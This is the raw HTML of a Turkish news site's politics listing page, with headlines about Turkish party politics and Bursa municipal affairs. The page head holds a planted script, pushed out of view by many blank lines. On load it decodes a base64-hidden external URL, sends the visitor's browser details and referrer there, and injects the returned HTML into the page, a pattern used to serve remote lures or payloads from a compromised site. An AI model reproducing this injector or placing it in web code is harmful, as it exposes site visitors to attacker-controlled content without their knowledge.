

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/siyaset/tip-in-hatay-adayi-gokhan-zan-oldu-159387
body_size: 13864
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>SİYASET Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="siyaset haberleri, siyaset haberi, son haberler" />
<meta name="description" content="siyasetin gündemini tutun." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/siyaset/tip-in-hatay-adayi-gokhan-zan-oldu-159387" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/hasan-ufuk-cakir-in-yeni-adresi-belli-oldu/28193/" title="Hasan Ufuk Çakır'ın yeni adresi belli oldu!">
				<span class="img"><img src="/images/haberler/t_hasan-ufuk-cakir-in-yeni-adresi-belli-oldu.jpg" width="192" height="192" alt="Hasan Ufuk Çakır'ın yeni adresi belli oldu!"/></span>
				<span class="bslk">Hasan Ufuk Çakır'ın yeni adresi bell..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/ozgur-ozel-in-a-takimi-belli-oldu/26651/" title="Özgür Özel'in A Takımı belli oldu">
				<span class="img"><img src="/images/haberler/ozgur-ozelin-a-takimi-belli-oldu.jpg" width="192" height="192" alt="Özgür Özel'in A Takımı belli oldu"/></span>
				<span class="bslk">Özgür Özel'in A Takımı belli oldu..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/mhp-li-buyukataman-in-hedefinde-dervisoglu-var/26078/" title="MHP'li Büyükataman'ın hedefinde Dervişoğlu var">
				<span class="img"><img src="/images/haberler/mhpli-buyukatamanin-hedefinde-dervisoglu-var.jpg" width="192" height="192" alt="MHP'li Büyükataman'ın hedefinde Dervişoğlu var"/></span>
				<span class="bslk">MHP'li Büyükataman'ın hedefinde Derv..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/mhp-li-buyukataman-dan-dervisoglu-na-kumda-oynuyor/25706/" title="MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor"">
				<span class="img"><img src="/images/haberler/mhpli-buyukatamandan-dervisogluna--kumda-oynuyor.jpg" width="192" height="192" alt="MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor""/></span>
				<span class="bslk">MHP'li Büyükataman'dan Dervişoğlu'na..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/siyaset-kulisleri-kayniyor-gundem-devlet-bahceli/25069/" title="Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli...">
				<span class="img"><img src="/images/haberler/siyaset-kulisleri-kayniyor-gundem-devlet-bahceli.jpg" width="192" height="192" alt="Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli..."/></span>
				<span class="bslk">Siyaset kulisleri kaynıyor; Gündem D..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>SİYASET HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ya-saglikta-10-milyar-egitimde-2-6-milyar-sporda-30-buyuk-proje-kazandirildi/28841/" title="Bursa'ya sağlıkta 10 milyar, eğitimde 2,6 milyar, sporda 30 büyük proje kazandırıldı">
						<img src="/images/haberler/t_bursa-ya-saglikta-10-milyar-egitimde-2-6-milyar-sporda-30-buyuk-proje-kazandirildi.jpg" width="186" height="96" alt="Bursa'ya sağlıkta 10 milyar, eğitimde 2,6 milyar, sporda 30 büyük proje kazandırıldı"/>					</a>
					<div class="baslik"><a href="/bursa-ya-saglikta-10-milyar-egitimde-2-6-milyar-sporda-30-buyuk-proje-kazandirildi/28841/" title="Bursa'ya sağlıkta 10 milyar, eğitimde 2,6 milyar, sporda 30 büyük proje kazandırıldı">Bursa'ya sağlıkta 10 milyar, eğitimde 2,6 milyar, sporda 30 ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-osmangazi-belediyesi-29257de-yuzde-12-oraninda-tasarruf-yapti/28407/" title="Bursa Osmangazi Belediyesi 29257de yüzde 12 oranında tasarruf yaptı">
						<img src="/images/haberler/t_bursa-osmangazi-belediyesi-29257de-yuzde-12-oraninda-tasarruf-yapti.jpeg" width="186" height="96" alt="Bursa Osmangazi Belediyesi 29257de yüzde 12 oranında tasarruf yaptı"/>					</a>
					<div class="baslik"><a href="/bursa-osmangazi-belediyesi-29257de-yuzde-12-oraninda-tasarruf-yapti/28407/" title="Bursa Osmangazi Belediyesi 29257de yüzde 12 oranında tasarruf yaptı">Bursa Osmangazi Belediyesi 29257de yüzde 12 oranında tasarru..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-dan-onemli-aciklamalar/28320/" title="Cumhurbaşkanı Erdoğan’dan önemli açıklamalar">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-dan-onemli-aciklamalar.jpeg" width="186" height="96" alt="Cumhurbaşkanı Erdoğan’dan önemli açıklamalar"/>					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-dan-onemli-aciklamalar/28320/" title="Cumhurbaşkanı Erdoğan’dan önemli açıklamalar">Cumhurbaşkanı Erdoğan’dan önemli açıklamalar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tbmm-chp-grup-baskan-vekili-basarir-aydin-in-konugu-oldu/28260/" title="TBMM CHP Grup Başkan Vekili Başarır, Aydın’ın konuğu oldu ">
						<img src="/images/haberler/t_tbmm-chp-grup-baskan-vekili-basarir-aydin-in-konugu-oldu.jpg" width="186" height="96" alt="TBMM CHP Grup Başkan Vekili Başarır, Aydın’ın konuğu oldu "/>					</a>
					<div class="baslik"><a href="/tbmm-chp-grup-baskan-vekili-basarir-aydin-in-konugu-oldu/28260/" title="TBMM CHP Grup Başkan Vekili Başarır, Aydın’ın konuğu oldu ">TBMM CHP Grup Başkan Vekili Başarır, Aydın’ın konuğu oldu ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ureticiye-bursa-buyuksehir-belediyesi-nden-buyuk-destek/28259/" title="Üreticiye Bursa Büyükşehir Belediyesi’nden büyük destek">
						<img src="/images/haberler/t_ureticiye-bursa-buyuksehir-belediyesi-nden-buyuk-destek.jpeg" width="186" height="96" alt="Üreticiye Bursa Büyükşehir Belediyesi’nden büyük destek"/>					</a>
					<div class="baslik"><a href="/ureticiye-bursa-buyuksehir-belediyesi-nden-buyuk-destek/28259/" title="Üreticiye Bursa Büyükşehir Belediyesi’nden büyük destek">Üreticiye Bursa Büyükşehir Belediyesi’nden büyük destek..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-sozcusu-celik-ten-gundeme-iliskin-onemli-aciklamalar/28256/" title="AK Parti Sözcüsü Çelik’ten gündeme ilişkin önemli açıklamalar">
						<img src="/images/haberler/t_ak-parti-sozcusu-celik-ten-gundeme-iliskin-onemli-aciklamalar.jpg" width="186" height="96" alt="AK Parti Sözcüsü Çelik’ten gündeme ilişkin önemli açıklamalar"/>					</a>
					<div class="baslik"><a href="/ak-parti-sozcusu-celik-ten-gundeme-iliskin-onemli-aciklamalar/28256/" title="AK Parti Sözcüsü Çelik’ten gündeme ilişkin önemli açıklamalar">AK Parti Sözcüsü Çelik’ten gündeme ilişkin önemli açıklamala..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bahceli-venezuella-ya-mudaheleyi-15-temmuz-a-benzetti/28237/" title="Bahçeli, Venezuella’ya müdaheleyi “15 Temmuz”a benzetti">
						<img src="/images/haberler/t_bahceli-venezuella-ya-mudaheleyi-15-temmuz-a-benzetti.jpg" width="186" height="96" alt="Bahçeli, Venezuella’ya müdaheleyi “15 Temmuz”a benzetti"/>					</a>
					<div class="baslik"><a href="/bahceli-venezuella-ya-mudaheleyi-15-temmuz-a-benzetti/28237/" title="Bahçeli, Venezuella’ya müdaheleyi “15 Temmuz”a benzetti">Bahçeli, Venezuella’ya müdaheleyi “15 Temmuz”a benzetti..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hasan-ufuk-cakir-in-yeni-adresi-belli-oldu/28193/" title="Hasan Ufuk Çakır'ın yeni adresi belli oldu!">
						<img src="/images/haberler/t_hasan-ufuk-cakir-in-yeni-adresi-belli-oldu.jpg" width="186" height="96" alt="Hasan Ufuk Çakır'ın yeni adresi belli oldu!"/>					</a>
					<div class="baslik"><a href="/hasan-ufuk-cakir-in-yeni-adresi-belli-oldu/28193/" title="Hasan Ufuk Çakır'ın yeni adresi belli oldu!">Hasan Ufuk Çakır'ın yeni adresi belli oldu!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ozgur-ozel-in-a-takimi-belli-oldu/26651/" title="Özgür Özel'in A Takımı belli oldu">
						<img src="/images/haberler/ozgur-ozelin-a-takimi-belli-oldu.jpg" width="186" height="96" alt="Özgür Özel'in A Takımı belli oldu"/>					</a>
					<div class="baslik"><a href="/ozgur-ozel-in-a-takimi-belli-oldu/26651/" title="Özgür Özel'in A Takımı belli oldu">Özgür Özel'in A Takımı belli oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mhp-li-buyukataman-in-hedefinde-dervisoglu-var/26078/" title="MHP'li Büyükataman'ın hedefinde Dervişoğlu var">
						<img src="/images/haberler/mhpli-buyukatamanin-hedefinde-dervisoglu-var.jpg" width="186" height="96" alt="MHP'li Büyükataman'ın hedefinde Dervişoğlu var"/>					</a>
					<div class="baslik"><a href="/mhp-li-buyukataman-in-hedefinde-dervisoglu-var/26078/" title="MHP'li Büyükataman'ın hedefinde Dervişoğlu var">MHP'li Büyükataman'ın hedefinde Dervişoğlu var</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mhp-li-buyukataman-dan-dervisoglu-na-kumda-oynuyor/25706/" title="MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor"">
						<img src="/images/haberler/mhpli-buyukatamandan-dervisogluna--kumda-oynuyor.jpg" width="186" height="96" alt="MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor""/>					</a>
					<div class="baslik"><a href="/mhp-li-buyukataman-dan-dervisoglu-na-kumda-oynuyor/25706/" title="MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor"">MHP'li Büyükataman'dan Dervişoğlu'na : "Kumda oynuyor"</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/siyaset-kulisleri-kayniyor-gundem-devlet-bahceli/25069/" title="Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli...">
						<img src="/images/haberler/siyaset-kulisleri-kayniyor-gundem-devlet-bahceli.jpg" width="186" height="96" alt="Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli..."/>					</a>
					<div class="baslik"><a href="/siyaset-kulisleri-kayniyor-gundem-devlet-bahceli/25069/" title="Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli...">Siyaset kulisleri kaynıyor; Gündem Devlet Bahçeli...</a></div>
									</div>
